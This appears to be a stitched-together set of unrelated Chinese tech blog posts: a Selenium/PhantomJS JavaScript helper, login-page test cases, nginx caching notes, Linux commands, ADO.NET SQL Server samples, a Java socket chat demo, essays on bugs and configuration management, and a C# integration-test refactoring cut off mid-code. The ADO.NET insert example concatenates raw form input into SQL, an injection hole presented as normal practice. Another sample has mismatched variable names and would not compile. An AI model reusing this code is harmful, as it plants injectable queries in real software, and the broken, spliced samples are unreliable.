这时我们需要能解析、运行js的引擎——浏览器,而python selenium能提供程序与浏览器的交互接口,再加上phantomjs这个可以后台运行的浏览器,即使用 selenium + phantomjs 便可以解决以上的问题。
selenium可以操作页面的元素,并且提供执行js脚本的接口。但其调用js脚本后并不能直接返回执行的结果,这样再采集内容的过程中就会受到一些限制。 比如我们想使用页面中的函数进行数据转换,或者获取iframe里的内容,这些js产生数据要传回比较麻烦。
所以我便写一个简化js数据回传的扩展 exescript.py
#!/usr/bin/env python # -*- coding:utf-8 -*- # # created by heqingpan _init_js=""" (function (){ if (window.__e) { return; } var e=document.createElement('div'); e.setAttribute("id","__s_msg"); e.style.display="none"; document.body.appendChild(e); window.__e=e; })(); window.__s_set_msg=function(a){ window.__e.setAttribute("msg",a.toString()||""); } """ _loadJsFmt=""" var script = document.createElement('script'); script.src = "{0}"; document.body.appendChild(script); """ _jquery_cdn="http://lib.sinaapp.com/js/jquery/1.7.2/jquery.min.js" _warpjsfmt="__s_set_msg({0})" class ExeJs(object): def __init__(self,driver,trytimes=10): from time import sleep self.driver=driver driver.execute_script(_init_js) while trytimes >0: try: self.msgNode=driver.find_element_by_id('__s_msg') break except Exception: sleep(1) trytimes -= 1 if self.msgNode is None: raise Exception() def exeWrap(self,jsstr): """ jsstr 执行后有返回值,返回值通过self.getMsg()获取 """ self.driver.execute_script(_warpjsfmt.format(jsstr)) def loadJs(self,path): self.execute(_loadJsFmt.format(path)) def loadJquery(self,path=_jquery_cdn): self.loadJs(path) def execute(self,jsstr): self.driver.execute_script(jsstr) def getMsg(self): return self.msgNode.get_attribute('msg') |
打开ipython上一个例子,获取博客园首页文章title列表
from selenium import webdriver import exescript d=webdriver.PhantomJS("phantomjs") d.get("http://www.cnblogs.com/") exejs=exescript.ExeJs(d) exejs.exeWrap('$(".post_item").length') print exejs.getMsg() #out: """ 20 """ jsstr="""(function(){ var r=[]; $(".post_item").each(function(){ var $this=$(this); var $h3=$this.find("h3"); r.push($h3.text()); }); return r.join(',');})()""" exejs.exeWrap(jsstr) l=exejs.getMsg() for title in l.split(','): print title #out: """ mac TeamTalk开发点点滴滴之一——DDLogic框架分解上 The directfb backend was supported together with linux-fb backend in GTK+2.10 Science上发表的超赞聚类算法 功能齐全、效率一流的免费开源数据库导入导出工具(c#开发,支持SQL server、SQLite、ACCESS三种数据 库),每月借此处理数据5G以上 企业级应用框架(三)三层架构之数据访问层的改进以及测试DOM的发布 Unity3D 第一季 00 深入理解U3D开发平台 Welcome to Swift (苹果官方Swift文档初译与注解二十一)---140~147页(第三章--集合类型) appium简明教程(11)——使用resource id定位 SQL语句汇总(终篇)—— 表联接与联接查询 fopen警告处理方式 AndroidWear开发之HelloWorld篇 AMD and CMD are dead之KMD.js版本0.0.2发布 SQL语句汇总(三)——聚合函数、分组、子查询及组合查询 DevExpress GridControl功能总结 ASP.NET之Jquery入门级别 2014年前端面试经历 grunt源码解析:整体运行机制&grunt-cli源码解析 跟用户沟通,问题尽量分析清楚,以及解决问题 ASP.NET之Ajax系列(一) 算法复杂度分析 """ |
具体需求: 有一个登陆页面, (假如上面有2个textbox, 一个提交按钮。 请针对这个页面设计30个以上的
test case.)
此题的考察目的:
面试者是否熟悉各种
测试方法,是否有丰富的
Web测试经验, 是否了解Web开发,以及设计Test case的能力
这个题目还是相当有难度的, 一般的人很难把这个题目回答好。
首先,你要了解用户的需求,比如这个登录界面应该是弹出窗口式的,还是直接在网页里面。对用户名的长度,和密码的强度(就是是不是必须多少位,大小写,特殊字符混搭)等。还有比如用户对界面的美观是不是有特殊的要求?(即是否要进行UI测试)。剩下的就是设计用例了 ,等价类,边界值等等。
请你记住一点,任何测试,不管测什么都是从了解需求开始的。
0. 什么都不输入,点击提交按钮,看提示信息。
1.输入正确的用户名和密码,点击提交按钮,验证是否能正确登录。
2.输入错误的用户名或者密码, 验证登录会失败,并且提示相应的错误信息。
3.登录成功后能否能否跳转到正确的页面
4.用户名和密码,如果太短或者太长,应该怎么处理
5.用户名和密码,中有特殊字符(比如空格),和其他非英文的情况
6.记住用户名的功能
7.登陆失败后,不能记录密码的功能
8.用户名和密码前后有空格的处理
9.密码是否加密显示(星号圆点等)
10.牵扯到验证码的,还要考虑文字是否扭曲过度导致辨认难度大,考虑颜色(色盲使用者),刷新或换一个按钮是否好用
11.登录页面中的注册、忘记密码,登出用另一帐号登陆等链接是否正确
12.输入密码的时候,大写键盘开启的时候要有提示信息。
1.布局是否合理,2个testbox 和一个按钮是否对齐
2.testbox和按钮的长度,高度是否复合要求
3. 界面的设计风格是否与UI的设计风格统一
4. 界面中的文字简洁易懂,没有错别字。
1.打开登录页面,需要几秒
2.输入正确的用户名和密码后,登录成功跳转到新页面,不超过5秒
安全性测试(Security test)
1.登录成功后生成的Cookie,是否是httponly (否则容易被脚本盗取)
2.用户名和密码是否通过加密的方式,发送给Web服务器
3.用户名和密码的验证,应该是用服务器端验证, 而不能单单是在客户端用javascript验证
4.用户名和密码的输入框,应该屏蔽
SQL 注入攻击
5.用户名和密码的的输入框,应该禁止输入脚本 (防止XSS攻击)
6.错误登陆的次数限制(防止暴力破解)
7. 考虑是否支持多用户在同一机器上登录;
8. 考虑一用户在多台机器上登录
可用性测试(Usability Test)
1. 是否可以全用键盘操作,是否有快捷键
2. 输入用户名,密码后按回车,是否可以登陆
3. 输入框能否可以以Tab键切换
兼容性测试(Compatibility Test)
1.主流的浏览器下能否显示正常已经功能正常(IE,6,7,8,9, Firefox, Chrome, Safari,等)
3.移动设备上是否正常工作,比如Iphone, Andriod
4.不同的分辨率
本地化测试 (Localization test)
1. 不同语言环境下,页面的显示是否正确。
软件辅助性测试 (Accessibility test)
软件辅助功能测试是指测试软件是否向残疾用户提供足够的辅助功能
1. 高对比度下能否显示正常 (视力不好的人使用)
现象:Nginx与应用都在同一台服务器(4g内存、4核cpu)上,nginx缓存区内存配置1g,开启nginx的accesslog,跑图片终端页性能脚本,观察到accesslog里面有90%以上的MISS状态的,nginx缓存没有起到作用,加大nginx缓存内存为2g,清了缓存再次跑性能脚本,accesslog中的MISS状态仍占大部分,且应用服务器的内存空间基本被用完。
解决:将nginx与应用分开,nginx放在一台服务器上,应用包搬到另一服务器(6g内存、8核cpu)上,跑图片终端页脚本,nginx缓存区内存配置2g,观察到响应提上去了,accesslog里HIT状态的占90%或更多。说明nginx缓存区有起到作用。
主要原因:nginx的缓存区设置1G时不够用,没起到作用。当调整到2G时,由于服务器上还存放应用也占了内存,另外系统也需要资源,导致nginx所配置的2G内存没起作用。当把nginx和应用分开时,资源都充足了,这时nginx的缓存区也能起到作用。
0. 基本命令
linux 基本命令整理
1. 压缩 解压
tar -zcvf a.tar.gz a #把a压缩成a.tar.gz
tar -zxvf a.tar.gz #把a.tar.gz解压成a
2. vim小结
2.1 vim替换
:m,ns/word_1/word_2/gc #把word_1用word_2替换,g表示替换所有的, c表示替换每一个时需要确认
2.2 vim统计某一个字符串的个数
:m,ns/word_1/&/gn #统计从m行到n行之间word_1的个数, n表示只是统计个数不替换
:1,$s/word_1/&/gn #搜索整个文档中word_1的个数,和下面等价
:%s/word_1/&/gn
2.3 vim中删除某一字符串
:m,ng/word_1/d #从第m行到第n行删除所有的word_1
3. 文件搜索
3.1 locate——通过文件名查找
locate /bin/zip
3.2 find——通过文件的各种属性在既定的目录下查找
find /usr -type f -name "*.png" -size +1M #查找的目录范围是/usr,名字以.png结尾,大小大于1M(+1M,1M,-1M)
find /usr -type f -name "*.png" -size +1M | wc -l #统计符合条件的行数
find /usr -type f -name "*.png" -size +1M -delete #删除符合条件的
3.3 找出目录dirs下含有字符串“hello”的所有文件的名字(个数)
find .|xargs grep -ri "
IBM" #xargs是一条Unix和类Unix操作系统的常用命令。它的作用是将参数列表转换成小块分段传递给其他命令,以避免参数列表过长的问题。
find .|xargs grep -ri "IBM" -l #只打印出文件名
4. 排序
cat file_name | sort -k2 -r #按第二列(从一开始技术)排序,-r表示reverse,从大到小输出
cat file_name | sort -k1 -n #按第一列排序, -n按数字排序,默认为按字符串排序
cat file_name | sort -k1 -nr | wc -l #统计满足条件的个数
5. 系统开销
5.1 df——磁盘占用情况
df #列出各文件系统的磁盘空间占用情况(已用 未用)共五列:Size Used Avail Use% Mounted on
df -h #以更易读的方式显示 (按K\M\G适当转换)
5.2 du——文件大小
df #列出本目录下,目录的大小(默认的计数单位是k)
df -h 文件名 #以更易读的方式显示所查文件的大小
5.3 w——CPU负载度量(简单的说是进程队列的长度,最近一段时间1min,5min,15min的load度量)
w
6. awk命令
cat file_name | awk '{print $1}' #输出第一列(默认以空格切分)
cat file_name | awk -F ':' '{print $1"\t"$3}' #-F指定切割符号,输出第3列
cat file_name | awk -F ':' 'BEGIN {print "name,id"} {print $1","$3} END {print "end_name,end_id"}' #BEGIN指定开头输出,END指出结尾输出
cat file_name | awk -F ':' '/keyWord/{print $1}' # 输出一行中含有关键字keyWord的制定列
cat file_name | awk -F ':' '{print "filename:" FILENAME ",linenumber:" NR ",columns:" NF}' #内置变量FILENAME文件名,NR已读记录数,NF列数
cat file_name | awk '{count++} END {print "Count:" count}' #编程,最后输出总行数
7. 编码转换
iconv -f gbk -t utf-8 -c text.txt -o text.out #-f:from -t:to -c从输出中忽略无效的输出 -o输出文件名字
8. 文件属性
chmod 属性 文件名 #更改文件属性r:1 w:2 x:4
chown 拥有者 文件名
chgrp 组名 文件名
9. 管道 | 重定向 >
ls -l |grep "^-" | wc -l #grep 正则匹配以'-'开头的, wc -l:统计满足条件的总的行数
ls -l |grep "^-" >file_name1 #把满足结果的定位到file_name1,注:先清空再定位
ls -l |grep "^-" >>file_name2 #把满足结果的输出到file_name2的后面,注:不清空,在原来基础上继续存储
10. 文件传输下载
curl http://www.cnblogs.com/kaituorensheng/ #下载网页,默认只下载HTML文档; -l只显示头部; -i 显示全部
curl http://e.hiphotos.baidu.com/image/pic/item/50da81cb39dbb6fd1e165c260a24ab18972b3764.jpg #下载图片
curl "www.hotmail.com/when/junk.cgi?birthyear=1905&press=OK" #获取表单,参数birthyear=1905,press=OK"
1:添加命名空间System.Data.SqlClient中的SQL Server访问类; 2:与SQL Server数据库建立连接,ADO.NET提供Connection对象用于建立与SQL Server数据库的连接 string connectionStr = "Data source=服务器名;Initial Catalog=数据库名称; uid=用户名;pwd=密码()"; // 定义连接字符串 // Integrated Security=True 集成身份验证 //uid=xxx;Pwd=xxx 用户名密码登陆 SqlConnection connection1 = new SqlConnection(connectionStr); ///实例化Connection对象用于连接数据源 connection1.Open(); ///打开 数据库连接 …………… connection1.Close(); ///关闭数据库连接 |
3:与SQL Server数据库建立连接后,使用命令对象SqlCommand类直接对数据库进行操作
(1)增加、删除、修改操作
SqlConnection connection1 = new SqlConnection(connectionStr); //建立连接 connection1.Open(); //打开数据库连接 string sqlStr = "(SQL执行语句,例如 insert into A values('abc',1))"; //定义相关的执行语句,相当于写好命令 SqlCommand command1 = new SqlCommand(sqlStr, connection1); //构造函数指定命令对象所使用的连接对象connection1以及命令文本sqlStr ,相当于让系统接受命令。 command1.ExecuteNonQuery(); //ExecuteNonQuery()方法返回值为一整数,代表操作所影响到的行数,注意ExecuteNonQuery()方法一般用于执行 // UPDATE、INSERT、DELETE等非查询语句,可以理解为让系统执行命令 connection1.Close(); ///关闭数据库连接 |
示例1:删除的Course表中课程编号为003的记录:
string connectionStr = "Data source=.;Initial Catalog=Student; Integrated Security=True"; SqlConnection connections = new SqlConnection(connectionStr); string sqlstr = "delete from Course where Cno='006' "; SqlCommand command1 = new SqlCommand(sqlstr, connectionss); conn.Open(); if (command1.ExecuteNonQuery() > 0) { MessageBox.Show("删除课程成功!"); }; connections .Close(); |
示例2:向Course表中增加一门课程,课程信息由前台输入
string connectionStr = "Data source=.;Initial Catalog=Student;Integrated Security=True"; SqlConnection connection = new SqlConnection(connectionStr); int Credit = Convert.ToInt32(txtCredit.Text); /TextBox.text是string类型,需要用到强制转换方法“Convert.ToInt32”将string类型转化为int类型 string sqlStr = "insert into Course values('" + txtCno.Text + "','" + txtCname.Text + "'," + Credit + ")";//因为字符串的组成部分为需要从前台读取的变量,所以在这里需要用到字符串拼接, //拼接字符:‘ “+字符串变量+” ’,拼接数字:“+数字变量+” SqlCommand command1= new SqlCommand(sqlStr, connection); connection.Open(); if (command1.ExecuteNonQuery() > 0) { MessageBox.Show("课程添加成功!"); }; connection.Close(); |
示例3:把课程“线性代数”的学分修改为5分
string connectionStr = "Data source=.;Initial Catalog=Student; Integrated Security=True"; SqlConnection connection = new SqlConnection(connectionStr); string sqlStr = "update Course set Ccredit=5 where Cname='线性代数'"; SqlCommand command1= new SqlCommand(sqlStr, connection); connection .Open(); if (command1.ExecuteNonQuery() > 0) { MessageBox.Show("学分修改成功!"); }; connection .Close(); |
(2)查询数据库,用ExecuteScalar()方法,返回单个值(Object)(查询结果第一行第一列的值)
示例4:从Student表中查询学号为201244111学生的姓名:
string connectionStr = "Data source=.;Initial Catalog=Student; Integrated Security=True"; SqlConnection connection = new SqlConnection(connectionStr); string sqlstr = "select Sname from student where Sno='201244111' "; SqlCommand command1 = new SqlCommand(sqlstr, connection); connection.Open(); string studentName = command1.ExecuteScalar().ToString(); MessageBox.Show(studentName); connection.Close(); |
使用DataReader读取多行数据,逐行读取,每次读一行
示例5:运用DataReader逐行读出student表中的第一列数据
string connectionStr = "Data source=.;Initial Catalog=Student; Integrated Security=True"; SqlConnection connection = new SqlConnection(connectionStr); string sqlstr = "select *from student"; SqlCommand command1 = new SqlCommand(sqlstr, connection); connection.Open(); SqlDataReader dataReader1 = command1.ExecuteReader(); // DataReader类没有构造函数,不能实例化,需要通过调用Command对象的command1的ExecuteReader()方法 while (dataReader1.Read()) ///DataReader的Read()方法用于读取数据,每执行一次该语句,DataReader就向前读取一行数据;如果遇到末尾,就返回False,否则为True { MessageBox.Show(dataReader1[0].ToString()); } connection.Close(); |
4.使用SqlDataAdapter数据适配器类访问数据库 ,注意:它既可以将数据库中数据传给数据集中的表,又可将数据集中的表传到数据库中。简言之,数据适配器类用于数据源与数据集间交换数据
(链接语句略)
connection1.Open(); ///打开数据库连接
string sqlStr = "SELECT * FROM A"; ///从A表中选择所有数据的SQL语句
SqlDataAdapter dataAdapter1 = new dataAdapter(sqlStr, connection1); ///构造名为dataAdapter1的数据适配器对象, 并指定连接对象connection1以及SELECT语句
DataSet dataSet1 = new DataSet(); ///构造名为dataSet1的数据集对象 dataAdapter1.Fill(dataSet1);
………………………………
///使用SqlDataAdapter类中的Fill()方法将数据填充到数据集中,注意:SqlDataAdapter类中的Fill()方法和Update()方法可用于将数据填充到单个数据表或数据集中
connection1.Close();
示例6:将Student表中的数据全部查询出来
string connectionStr = "Data source=.;Initial Catalog=Student; Integrated Security=True"; SqlConnection connection = new SqlConnection(connectionStr); string sqlstr = "select *from student"; connection.Open(); SqlDataAdapter dataAdapter1 = new SqlDataAdapter(sqlstr, connection); DataSet dataSet1 = new DataSet(); dataAdapter1.Fill(dataSet1); ///使用SqlDataAdapter类中的Fill()方法将数据填充到数据集中,相当于程序的临时数据库 DataTable dt1 = dataSet1.Tables[0]; ///获取数据集的第一张表 this.dataGridView1.DataSource = dt1; connection.Close(); |
包括一个简单的服务器和一个简单的客户端。
运行时,先运行服务器,然后在运行客户端,就可以进行聊天了。
默认的配置是localhost,端口4545,更改ip就可以在两天电脑上进行聊天了。
目前不支持内网和外网之间的访问,也不支持多人聊天。
因为这只是一个简单的例子,感兴趣的同学可以通过改进,实现多人聊天和内外网之间的访问。
效果图:
下载地址:http://download.csdn.net/source/2958843
源代码:
QQServer.java //axun @copy right package axun.com; import java.io.BufferedReader; import java.io.DataInputStream; import java.io.DataOutputStream; import java.io.InputStream; import java.io.OutputStream; import java.net.ServerSocket; import java.net.Socket; import java.awt.*; import java.awt.event.*; import javax.swing.*; public class QQServer{ private JFrame f=new JFrame("QQ服务器端"); private JPanel pleft=new JPanel(new BorderLayout()); private JPanel pright=new JPanel(); private List list=new List(); private TextArea t1=new TextArea(); private TextArea t2=new TextArea(); private Button b=new Button("发送"); //一下是 网络通信用的变量 DataOutputStream dos=null; BufferedReader br=null; DataInputStream dis=null; public QQServer(){ f.setSize(400,300); f.setLayout(new BorderLayout()); f.add(pleft,BorderLayout.WEST); f.add(pright,BorderLayout.CENTER); pleft.add(list); pright.setLayout(new GridLayout(3,1)); pright.add(t1); pright.add(t2); pright.add(b); f.setVisible(true); f.setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE); b.addActionListener(new bListener()); } public void Addt1(String s){ t1.append(s); } public void addList(String s){ list.addItem(s); } public static void main(String[] args) throws Exception{ QQServer server=new QQServer(); InputStream in=null; OutputStream out=null; String string=null; ServerSocket ss=new ServerSocket(4545); Socket s=null; s=ss.accept(); server.addList(s.toString()); in=s.getInputStream(); out=s.getOutputStream(); server.dis=new DataInputStream(in); server.dos=new DataOutputStream(out); Listen1 l=new Listen1(server,server.dis); Thread t=new Thread(l); t.start(); } class bListener implements ActionListener{ public void actionPerformed(ActionEvent e) { try{ dos.writeUTF(t2.getText()); Addt1("发送:"+"/n"); Addt1(" "+t2.getText()+"/n"); t2.setText(""); }catch(Exception ep){ Addt1("消息发送失败!/n"); } } } } class Listen1 implements Runnable{ private QQServer server=null; private DataInputStream dis=null; private String s=null; Listen1(QQServer server,DataInputStream dis){ this.server=server; this.dis=dis; } public void run() { // TODO Auto-generated method stub try{ while(true){ s=dis.readUTF(); server.Addt1("收到:"+"/n"); server.Addt1(" "+s+"/n"); } }catch(Exception e){ server.Addt1("Error!:"+s+"/n"); } } } |
QQClient.java
//axun @copy right package axun.com; import java.io.BufferedReader; import java.io.DataInputStream; import java.io.DataOutputStream; import java.io.InputStream; import java.io.OutputStream; import java.net.Socket; import java.awt.*; import javax.swing.*; import java.awt.event.*; public class QQClient { private JFrame f=new JFrame("QQ客户端"); private TextArea t1=new TextArea(); private TextArea t2=new TextArea(); private Button b=new Button("发送"); //一下是 网络通信用的变量 DataOutputStream dos=null; BufferedReader br=null; DataInputStream dis=null; public void Addt1(String s){ t1.append(s); } public QQClient(){ f.setSize(400,300); f.setLayout(new GridLayout(3,1)); t1.setEditable(false); //不可编辑 f.add(t1); f.add(t2); f.add(b); f.setVisible(true); f.setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE); b.addActionListener(new bListener()); } public static void main(String[] args) throws Exception { QQClient client=new QQClient(); InputStream in=null; OutputStream out=null; String string=null; Socket s=new Socket("localhost",4545); out=s.getOutputStream(); in=s.getInputStream(); client.dis=new DataInputStream(in); client.dos=new DataOutputStream(out); Listen2 l=new Listen2(client,client.dis); Thread t=new Thread(l); t.start(); } class bListener implements ActionListener{ public void actionPerformed(ActionEvent e) { try{ dos.writeUTF(t2.getText()); Addt1("发送:"+"/n"); Addt1(" "+t2.getText()+"/n"); t2.setText(""); }catch(Exception ep){ } } } } class Listen2 implements Runnable{ private QQClient client=null; private DataInputStream dis=null; private String s=null; Listen2(QQClient client,DataInputStream dis){ this.client=client; this.dis=dis; } public void run() { // TODO Auto-generated method stub try{ while(true){ s=dis.readUTF(); client.Addt1("收到:"+"/n"); client.Addt1(" "+s+"/n"); } }catch(Exception e){ } } } |
多年的测试经验中,经常发现有这么一种现象:总有些提了的bug不能顺利的被修复。这些bug往往有4个走向: 1.在被发现的版本中最终被解决,但中途花费较多周折。
2.有计划的在后续的版本中被解决。
3.决定永远不修复,却变成潜在的炸弹,在后续版本中被迫修复。
4.决定永远不修复,至今为止也一直没有被修复。
近期对我们做过的项目做过一次较大的统计,统计严重程度中等及以上的缺陷,这四种走向第一种占到了50%左右,第二、三种各占20%,最后一种约占了10%。
这些没有被修改的bug带来的负面影响有:
1.大部分时候最终还得改了,是被迫改,项目组疲惫,在领导和客户那里都落不了好。
2.这些bug积累到一定数量,发现系统快不能要了,得大规模重构,重构的过程不要太痛苦,最后没准就推倒重来了(见过n个这样这样的案例了)。
3.拖得越久改起来越难,最近的一个案例是:某项目为了赶进度,使用了一个较低版本的底层组件,当时识别出低版本的底层组件特性有缺失,测试人员提出了功能bug,项目组决定忍了。一拖就是2年。结果项目很成功,越来越重要,与之交互的其它系统越来越多,但这个底层组件缺失特性的短板就越来越痛。最后不得不进行修复
工作(高版本组件替换),但发现由于代码耦合太紧,已经不是一个月两个月能搞定的事情了。大规模重构还是推到重来现在成了一个难题。
4.每天跟带着太多毛病的系统朝夕相对,是杀死所有干系人士气的慢性毒药。当你的潜意识认为你在做的东西是一团shit,还有毛激情?想一想破窗效应马上能够反应过来。
怎样降低大量bug长期遗留的现象呢?我有如下的一些建议:
1.提升内建质量。这句话高大上,内涵也很丰富,从软件架构,开发过程,各种技术应用等各方面都能够找到无数的提升点避免系统存在太多遗留bug,展开说真的要一本书了。从里边抽取出最重要的一条精神:bug被发现的越早,修改遇到的阻力越小。
2.定期bug扫除,这其实是测试应该主动提出来的事情,并且应该让这件事儿变成项目组的例行活动。其实如果做好了,乐趣还是很多的,效果也非常好。
3.如果是大型系统,或者项目群,很多bug是跨项目组的,这时候组织级的机制就要建立起来了,必要的时候需要跟考核制度挂钩。这样有一些三不管的重要bug才能被最终解决。
4.有些bug还真得睁一只眼闭一只眼了,约有10%的顽疾会这样。难改,影响范围有限。对这类bug最有效的办法是:挖雷难,我给它上边插个旗子让使用者离他远点儿好不好?有时候处理这些bug挺艺术的,运维,客服,售前,售后,都得长点儿心眼。
一、配置管理系统(Configuration Management System,CMS) 配置管理系统
项目管理系统的一个子系统。它由一系列正式的书面程序组成,该系统包含文件和跟踪系统,并明白了为核准和控制变更所需的批准层次。
配置管理系统是PMIS系统的子系统。该系统识别可交付成果状态、指导记录变更。在项目管理中,其功能是作为总体变更控制过程的一部分体现的。
1.配置对象:
配置的对象要么是可交付成果,要么是各个过程的技术规范。
2.配置管理的目的:
<1>建立一种先进的方法,以便规范地识别和提出对既定基准的变更,并评估变更的价值和有效性;
<2>通过分析各项变更的影响,为持续验证和改进项目创造机会;
<3>建立一种机制,以便项目管理团队规范地向有关干系人沟通变更的批准和否决情况。
3.配置管理的手段:
<1>识别并记录产品、成果、服务或部件的功能特征和物理特征;
<2>控制对上述特征的不论什么变更;
<3>记录并报告每一项变更及事实上施情况;
<4>支持对产品、成果或部件的审查,以确保其符合要求
注意:分清哪个是目的,哪个是手段。配置管理目的与手段的区分是一个常考点,也易错。
<1>配置识别。选择与识别配置项,从而为定义与核实产品配置、标志产品和文件、管理变更和明白责任提供基础。(相当于一个命名的规划过程)
<2>配置状态记录。包含已批准的配置识别清单、配置变更请求的状态和已批准的变更的实施状态。(相当于运行过程)
<3>配置核实与审计。确保配置文件所规定的功能要求都已实现。(相当于监控过程)
二、变更控制系统(Change Control System,CCS) 变更控制系统是是配置管理系统的一个子系统。
<1>通常作为配置管理系统的一个子系统。
<2>总体变更控制通过变更控制系统来完毕。
<3>一系列正式的书面程序,包含文档、跟踪系统和批准层次。
<4>不论什么变更请求都必须是正式提出的。
<5>该系统主要关注绩效測量基准的变更,如范围、进度、成本等。
变更控制详细工作过程遵循万能公式法则
三、配置管理系统与变更控制系统的差别
<1>变更控制系统是是配置管理系统的一个子系统,包括关系。
<2>关注的对象不同:
a.配置管理系统的对象:要么是可交付成果,要么是各个过程的技术规范。配置管理重点关注技术规范。
b.变更控制系统的管理对象:项目及产品基准(变更)。能够是产品的特性与性能(即产品范围),能够是为实现这些特性与功能的各种详细的项目工作(即项目范围)。变更控制系统重点关注基准的变更。
Warning: either you have JavaScriptdisabled or your browser does not support JavaScript. To work properly, thispage requires JavaScript to be enabled.
解决这个问题需要修改如何设置:
Internet选项——安全——自定义级别——脚本——
java小程序脚本和活动脚本目前是禁用状态,改为启用即可
apache tomcat/6.0..
提示HTTP status 404-
问题原因:服务启动没启动好
解决办法:停止jira服务,然后再启动即可
我们在开发服务时为了调试方便会在本地进行一个基本的模块
测试,你也可以认为是
集成测试,只不过你的
测试用例不会覆盖到80%以上,而是一些我们认为在开发时不是很放心的点才会编写适当的用例来测试它。
集成测试用例通常有多个执行上下文,对于我们开发人员来说我们的执行上下文通常都在本地,测试人员的上下文在测试环境中。开发人员的测试用来是不能够连接到其他环境中去的(当然视具体情况而定,有些用例很危险是不能够乱连接的,本文会讲如何解决),开发人员运行的集成测试用例所要访问的所有资源、服务都是在开发环境中的。这里依然存在但是,但是为了调试方便,我们还是需要能够在必要的时候连接到其他环境中去调试问题,为了能够真实的模拟出问题的环境、可真实的数据,我们需要能有一个这样的机制,在需要的时候我能够打开某个设置让其能够切换集成测试运行的环境上下文,其实说白了就是你所要连接的环境、数据源的连接地址。
本篇
文章我们将通过一个简单的实例来了解如何简单的处理这中情况,这其实基于对测试用来不断重构后的效果。
1 using System; 2 using Microsoft.VisualStudio.TestTools.UnitTesting; 3 4 namespace OrderManager.Test 5 { 6 using ProductService.Contract; 7 8 /// <summary> 9 /// Product service integration tests. 10 /// </summary> 11 [TestClass] 12 public class ProductServiceIntegrationTest 13 { 14 /// <summary> 15 /// service address. 16 /// </summary> 17 public const string ServiceAddress = "http://dev.service.ProductService/"; 18 19 /// <summary> 20 /// Product service get product by pid test. 21 /// </summary> 22 [TestMethod] 23 public void ProductService_GetProductByPid_Test() 24 { 25 var serviceInstance = ProductServiceClient.CreateClient(ServiceAddress); 26 var testResult = serviceInstance.GetProductByPid(0393844); 27 28 Assert.AreNotEqual(testResult, null); 29 Assert.AreEqual(testResult.Pid, 0393844); 30 } 31 } 32 } |
这是一个实际的集成测试用例代码,有一个当前测试类共用的服务地址,这个地址是DEV环境的,当然你也可以定义其他几个环境的服务地址,前提是环境是允许你连接的,那才有实际意义。
我们来看测试用例,它是一个查询方法测试用例,用来对ProductServiceClient.GetProductByPid服务方法进行测试,由于面向查询的操作是等幕的,不论我们查询多少次这个ID的Product,都不会对数据造成影响,但是如果我们测试的是一个更新或者删除就会带来问题。
在DEV环境中,测试更新、删除用例没有问题,但是如果你的机器是能够连接到远程某个生产或者PRD测试上时会带来一定的危险性,特别是在忙的时候,加班加点的干进度,你很难记住你当前的机器的host配置中是否还连接着远程的生产机器上,或者根本就不需要配置host就能够连接到某个你不应该连接的环境上。
这是目前的问题,那么我们如何解决这个问题呢 ,我们通过对测试代码进行一个简单的重构就可以避免由于连接到不该连接的环境中运行危险的测试用例。
其实很多时候,重构真的能够帮助我们找到出口,就好比俗话说的:"出口就在转角处“,只有不断重构才能够逐渐的保证项目的质量,而这种效果是很难得的。
提取抽象基类,对测试要访问的环境进行明确的定义。
1 namespace OrderManager.Test 2 { 3 public abstract class ProductServiceIntegrationBase 4 { 5 /// <summary> 6 /// service address. 7 /// </summary> 8 protected const string ServiceAddressForDev = "http://dev.service.ProductService/"; 9 10 /// <summary> 11 /// service address. 12 /// </summary> 13 protected const string ServiceAddressForPrd = "http://Prd.service.ProductService/"; 14 15 /// <summary> 16 /// service address. 17 /// </summary> 18 protected const string ServiceAddressTest = "http://Test.service.ProductService/"; 19 } 20 } |
对具体的测试类消除重复代码,加入统一的构造方法。
1 using System; 2 using Microsoft.VisualStudio.TestTools.UnitTesting; 3 4 namespace OrderManager.Test 5 { 6 using ProductService.Contract; 7 8 /// <summary> 9 /// Product service integration tests. 10 /// </summary> 11 [TestClass] 12 public class ProductServiceIntegrationTest : ProductServiceIntegrationBase 13 { 14 /// <summary> 15 /// product service client. 16 /// </summary> 17 private ProductServiceClient serviceInstance; 18 19 /// <summary> 20 /// Initialization test instance. 21 /// </summary> 22 [TestInitialize] 23 public void InitTestInstance() 24 { 25 serviceInstance = ProductServiceClient.CreateClient(ServiceAddressForDev/*for dev*/); 26 } 27 28 /// <summary> 29 /// Product service get product by pid test. 30 /// </summary> 31 [TestMethod] 32 public void ProductService_GetProductByPid_Test() 33 { 34 var testResult = serviceInstance.GetProductByPid(0393844); 35 36 Assert.AreNotEqual(testResult, null); 37 Assert.AreEqual(testResult.Pid, 0393844); 38 } 39 40 /// <summary> 41 /// Product service delete search index test. 42 /// </summary> 43 [TestMethod] 44 public void ProductService_DeleteProductSearchIndex_Test() 45 { 46 var testResult = serviceInstance.DeleteProductSearchIndex(); 47 48 Assert.IsTrue(testResult); 49 } 50 } 51 } |
消除重复代码后,我们需要加入对具体测试用例检查是否能够连接到某个环境中去。我加入了一个DeleteProductSearchIndex测试用例,该用例是用来测试删除搜索索引的,这个测试用例只能够在本地DEV环境中运行(你可能觉得这个删除接口不应该放在这个服务里,这里只是举一个例子,无需纠结)。
为了能够有一个检查机制能提醒开发人员你目前连接的地址是哪一个,我们需要借助于测试上下文。
重构后,我们看一下现在的测试代码结构。
1 using System; 2 using Microsoft.VisualStudio.TestTools.UnitTesting; 3 4 namespace OrderManager.Test 5 { 6 using ProductService.Contract; 7 8 /// <summary> 9 /// Product service integration tests. 10 /// </summary> 11 [TestClass] 12 public class ProductServiceIntegrationTest : ProductServiceIntegrationBase 13 { 14 /// <summary> 15 /// product service client. 16 /// </summary> 17 private ProductServiceClient serviceInstance; 18 19 /// <summary> 20 /// Initialization test instance. 21 /// </summary> 22 [TestInitialize] 23 public void InitTestInstance() 24 { 25 serviceInstance = ProductServiceClient.CreateClient(ServiceAddressForPrd/*for dev*/); 26 27 this.CheckCurrentTestCaseIsRun(this.serviceInstance);//check current test case . 28 } 29 30 /// <summary> 31 /// Product service get product by pid test. 32 /// </summary> 33 [TestMethod] 34 public void ProductService_GetProductByPid_Test() 35 { 36 var testResult = serviceInstance.GetProductByPid(0393844); 37 38 Assert.AreNotEqual(testResult, null); 39 Assert.AreEqual(testResult.Pid, 0393844); 40 } 41 42 /// <summary> 43 /// Product service delete search index test. 44 /// </summary> 45 [TestMethod] 46 public void ProductService_DeleteProductSearchIndex_Test() 47 { 48 var testResult = serviceInstance.DeleteProductSearchIndex(); 49 50 